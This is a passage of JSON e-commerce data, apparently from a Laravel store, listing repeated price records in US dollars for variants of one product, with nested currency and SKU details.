Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2153,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-042","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null}},{"id":2154,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2154,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2154,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-041","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null}},{"id":2155,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2155,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2155,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-040","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null}},{"id":2156,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2156,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2156,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-039","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null}},{"id":2157,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2157,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2157,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-038","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null}},{"id":2158,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2158,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2158,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-037","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null}},{"id":2159,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2159,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2159,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-036","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null}},{"id":2160,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2160,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2160,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-035","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null}},{"id":2161,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2161,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2161,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-034","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null}},{"id":2162,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2162,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2162,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-033","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null}},{"id":2163,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2163,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2163,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-032","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null}},{"id":2164,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2164,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2164,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-031","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null}},{"id":2165,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2165,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2165,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-030","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null}},{"id":2166,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2166,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2166,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-029","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null}},{"id":2167,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2167,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2167,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-028","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null}},{"id":2168,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2168,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2168,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-027","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null}},{"id":2169,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2169,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2169,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-026","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null}},{"id":2170,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2170,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2170,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-025","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null}},{"id":2171,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2171,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2171,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-024","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null}},{"id":2172,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2172,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2172,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-023","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null}},{"id":2173,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2173,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US 